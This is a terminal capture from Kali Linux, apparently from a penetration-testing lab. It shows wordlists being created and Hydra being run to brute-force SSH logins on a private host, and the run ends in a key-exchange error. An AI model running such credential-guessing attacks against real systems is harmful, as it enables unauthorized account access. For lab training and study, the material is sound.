 ┌──(kali㉿kali)-[~]
└─$ echo "msfadmin" > users.txt
echo -e "123456\npassword\nmsfadmin\nroot\nadmin" > passwords.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt ssh://<192.168.25.129>
zsh: parse error near `\n'
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt ssh://192.168.25.129
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 04:28:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.25.129:22/
[ERROR] could not connect to ssh://192.168.25.129:22 - kex error : no match for method mac algo client→server: server [hmac-md5,hmac-sha1,umac-64@openssh
com,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96], client [hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256
hmac-sha2-512]